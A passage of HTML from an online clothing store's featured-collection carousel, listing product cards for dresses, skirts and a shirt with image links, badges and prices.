                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midi Dress AMIKE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--24825637994832__featured_collection_AndtMb6935016046674-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/midi-dress-amike"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935016046674"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935016046674 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-6935016046674"
              >
                Midi Dress AMIKE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-6935016046674"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-6935016046674"
            
          >
            <a
              href="/products/midi-dress-amike"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-6935016046674"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-6935016046674 Badge-template--24825637994832__featured_collection_AndtMb-6935016046674"
            >
              Midi Dress AMIKE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $195.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $195.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $327.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24825637994832__featured_collection_AndtMb-6935016046674"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=165 165w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=360 360w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533 533w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=720 720w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=940 940w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=1066 1066w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284 1456w
                "
                src="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Isabella Linen Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1820"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9034894672208-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/isabella-linen-dress"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9034894672208"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9034894672208 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9034894672208"
              >
                Isabella Linen Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9034894672208"
            
          >
            <a
              href="/products/isabella-linen-dress"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9034894672208"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9034894672208 Badge-template--24825637994832__featured_collection_AndtMb-9034894672208"
            >
              Isabella Linen Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=165 165w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=360 360w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533 533w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=720 720w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=940 940w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=1066 1066w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579 1456w
                "
                src="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carri Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1995"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9035629232464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carri-skirt"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9035629232464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9035629232464 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9035629232464"
              >
                Carri Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9035629232464"
            
          >
            <a
              href="/products/carri-skirt"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9035629232464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9035629232464 Badge-template--24825637994832__featured_collection_AndtMb-9035629232464"
            >
              Carri Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=165 165w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=360 360w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533 533w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=720 720w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=940 940w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=1066 1066w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657 1456w
                "
                src="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Linen Maxi Dress - Sharon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9032238137680-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sharon-dress"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9032238137680"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9032238137680 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9032238137680"
              >
                Linen Maxi Dress - Sharon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9032238137680"
            
          >
            <a
              href="/products/sharon-dress"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9032238137680"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9032238137680 Badge-template--24825637994832__featured_collection_AndtMb-9032238137680"
            >
              Linen Maxi Dress - Sharon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=165 165w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=360 360w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533 533w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=720 720w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=940 940w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=1066 1066w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122 1456w
                "
                src="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emika Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--24825637994832__featured_collection_AndtMb6935027417170-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/emika-dress"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935027417170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935027417170 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-6935027417170"
              >
                Emika Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-6935027417170"
            
          >
            <a
              href="/products/emika-dress"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-6935027417170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-6935027417170 Badge-template--24825637994832__featured_collection_AndtMb-6935027417170"
            >
              Emika Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=165 165w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=360 360w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533 533w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=720 720w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=940 940w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=1066 1066w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080 1456w
                "
                src="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mila Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="2056"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9240398889296-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mila-shirt"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9240398889296"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9240398889296 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9240398889296"
              >
                Mila Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9240398889296"
            
          >
            <a
              href="/products/mila-shirt"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9240398889296"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9240398889296 Badge-template--24825637994832__featured_collection_AndtMb-9240398889296"
            >
              Mila Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574 955w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized Midi Cotton Dress - KAYDA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="955"
                height="1316"
                id='quick-add-template--24825637994832__featured_collection_AndtMb6935035674706-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-midi-cotton-dress-kayda"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935035674706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-6935035674706 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-6935035674706"
              >
                Oversized Midi Cotton Dress - KAYDA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-6935035674706"
            
          >
            <a
              href="/products/oversized-midi-cotton-dress-kayda"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-6935035674706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-6935035674706 Badge-template--24825637994832__featured_collection_AndtMb-6935035674706"
            >
              Oversized Midi Cotton Dress - KAYDA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $189.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $189.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=165 165w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=360 360w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533 533w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=720 720w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=940 940w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=1066 1066w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802 1500w
                "
                src="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zara Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="2250"
                id='quick-add-template--24825637994832__featured_collection_AndtMb9619634159952-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zara-skirt"
                id="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9619634159952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637994832__featured_collection_AndtMb-9619634159952 NoMediaStandardBadge-template--24825637994832__featured_collection_AndtMb-9619634159952"
              >
                Zara Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637994832__featured_collection_AndtMb-9619634159952"
            
          >
            <a
              href="/products/zara-skirt"
              id="CardLink-template--24825637994832__featured_collection_AndtMb-9619634159952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637994832__featured_collection_AndtMb-9619634159952 Badge-template--24825637994832__featured_collection_AndtMb-9619634159952"
            >
              Zara Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637994832__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
